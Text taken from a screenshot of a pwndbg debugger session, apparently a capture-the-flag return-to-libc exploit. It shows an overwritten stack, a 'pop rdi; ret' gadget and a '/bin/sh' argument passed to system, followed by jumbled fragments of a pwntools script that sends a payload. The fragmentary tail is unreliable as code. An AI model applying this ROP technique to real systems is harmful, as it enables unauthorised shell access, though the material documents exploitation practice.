 Terminal
File Edit View Search Terminal Help
R13 0x7ffc7fbff3e0 ◂— 0x1
R14 0x0
R15 0x0
RBP 0x6161616161616161 ('aaaaaaaa')
*RSP 0x7ffc7fbff330 —▸ 0x7f6af194be1a ◂— 0x68732f6e69622f /* '/bin/sh' */
*RIP 0x400803 (__libc_csu_init+99) ◂— 0x841f0f2e6690c35f
[ DISASM ]
0x400786 <main+216> mov rdi, rax
0x400789 <main+219> call puts@plt <puts@plt>
0x40078e <main+224> mov eax, 0
0x400793 <main+229> leave
0x400794 <main+230> ret
↓
► 0x400803 <__libc_csu_init+99> pop rdi
0x400804 <__libc_csu_init+100> ret
↓
0x7f6af17e7550 <system> test rdi, rdi
0x7f6af17e7553 <system+3> je system+16 <system+16>
0x7f6af17e7555 <system+5> jmp do_system <do_system>
↓
0x7f6af17e6fc0 <do_system> push r12
[ STACK ]
00:0000│ rsp 0x7ffc7fbff330 —▸ 0x7f6af194be1a ◂— 0x68732f6e69622f /* '/bin/sh' */
01:0008│ 0x7ffc7fbff338 —▸ 0x7f6af17e7550 (system) ◂— test rdi, rdi
02:0010│ 0x7ffc7fbff340 —▸ 0x400500 ◂— 0
03:0018│ 0x7ffc7fbff348 —▸ 0x7ffc7fbff3e0 ◂— 0x1
04:0020│ 0x7ffc7fbff350 ◂— 0x0
... ↓
06:0030│ 0x7ffc7fbff360 ◂— 0x781324734cc7cd6a
07:0038│ 0x7ffc7fbff368 ◂— 0x793e39fb9db9cd6a
[ BACKTRACE ]
► f 0 400803 __libc_csu_init+99
f 1 7f6af17e7550 system
f 2 400500
f 3 7ffc7fbff3e0
f 4 0
pwndbg>
ptra
ptra
51ed
46 p.recv()
51ed.py
47 p.sendline(payload2)
36D
53c2
$
53c2.py